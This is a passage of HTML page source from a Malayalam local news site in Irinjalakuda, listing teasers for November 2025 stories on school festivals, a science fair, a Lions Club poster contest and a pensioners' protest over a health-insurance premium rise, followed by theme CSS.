                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" class="td-image-wrap " title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/kala.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ">തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ഇരിങ്ങാലക്കുട - ഡോ. രാജു ഡേവിസ് ഇൻ്റർനാഷണൽ സ്കൂൾ , മാളയിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/school-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.">ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ഇരിങ്ങാലക്കുട വിദ്യാഭ്യാസ ഉപജില്ല സ്കൂൾ കലോൽസവം പുതുക്കാട് സെൻ്റ് ആൻ്റണീസ് ഹയർ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lion-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ലോക സമാധാനം ചിത്രങ്ങളിലൂടെ പ്രചരിപ്പിക്കുക എന്ന ലക്ഷ്യവുമായി ലയൺസ് ക്ലബ് ഇൻറ്റർ...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_113 td_block_template_1">
<style>.tdi_113{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:10px!important}}@media (max-width:767px){.tdi_113{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_113.td-a-rec{text-align:center}.tdi_113.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_113 .td-element-style{z-index:-1}.tdi_113 .td-spot-id-spot_img_hidden{display:none}.tdi_113 .td-adspot-title{display:block}.tdi_113 .td_spot_img_all img,.tdi_113 .td_spot_img_tl img,.tdi_113 .td_spot_img_tp img,.tdi_113 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_118 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_118" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_118 .td-block-title>*{color:var(--base-color-1)!important}.tdi_118 .td-block-title>*:before,.tdi_118 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_118 .td_module_wrap:hover .entry-title a,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td_quote_on_blocks,.tdi_118 .td-opacity-cat .td-post-category:hover,.tdi_118 .td-opacity-read .td-read-more a:hover,.tdi_118 .td-opacity-author .td-post-author-name a:hover,.tdi_118 .td-instagram-user a,.tdi_118 .td-pulldown-filter-item .td-cur-simple-item,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td-pulldown-filter-display-option:hover,.tdi_118 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_118 .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_118 .td-read-more a,.tdi_118 .td-weather-information:before,.tdi_118 .td-weather-week:before,.tdi_118 .td-exchange-header:before,.td-footer-wrapper .tdi_118 .td-post-category,.tdi_118 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_118{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:30px!important}}@media (max-width:767px){.tdi_118{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:40px!important}}</style>
<style>.tdi_118 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_118 .td_module_flex_1{float:right}.tdi_118 .td_module_column{width:100%;float:left}.tdi_118 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_118 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_118 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_118 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_118 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_118 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_118 .td_module_flex_1 .td-image-container,.ie11 .tdi_118 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_118 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_118 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px 0;font-family:var(--global-font-1)!important;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 10px;font-family:var(--global-font-1)!important;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_118 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_118 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0px;border:0px solid #aaa;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_118 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_118 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_118 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_118 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_118 .td_module_flex_1 .td-excerpt{display:none}.tdi_118 .td_module_flex_1 .td-author-date{display:inline}.tdi_118 .td_module_flex_3 .td-author-date{display:inline}.tdi_118 .td_module_flex_1 .td-post-author-name{display:none}.tdi_118 .td_module_flex_3 .td-post-author-name{display:none}.tdi_118 .td_module_flex_1 .td-post-date,.tdi_118 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_3 .td-post-date,.tdi_118 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_118 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_1 .td-icon-star,.tdi_118 .td_module_flex_1 .td-icon-star-empty,.tdi_118 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_118 .td_module_flex_3 .td-icon-star,.tdi_118 .td_module_flex_3 .td-icon-star-empty,.tdi_118 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_118 .td_module_flex_1 .td-module-comments{display:none}.tdi_118 .td_module_flex_3 .td-module-comments{display:none}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:15px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a{border-width:0px;color:#000000;background-color:rgba(255,255,255,0)}body .tdi_118 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}body .tdi_118 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_118 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_118 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_118 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_118 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_118 .td-post-date,.tdi_118 .td-post-author-name span{color:var(--base-color-1)}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_118 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_118 .td-block-title a,.tdi_118 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_118 .td-subcat-list a,.tdi_118 .td-subcat-dropdown span,.tdi_118 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_118 .td_module_flex_1 .td-editor-date,.tdi_118 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_1 .td-editor-date .entry-date,.tdi_118 .td_module_flex_1 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_118 .td_module_flex_3 .td-editor-date,.tdi_118 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_118 .td_module_flex_3 .td-editor-date .entry-date,.tdi_118 .td_module_flex_3 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_118 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:10px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_118 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_118 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0 0}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_118 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap,.tdi_118 .td-load-more-wrap{margin-top:5px}.tdi_118.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_118 .td-load-more-wrap a i{font-size:8px}.tdi_118 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_118.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_118 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_118 .td-block-title a,.tdi_118 .td-block-title 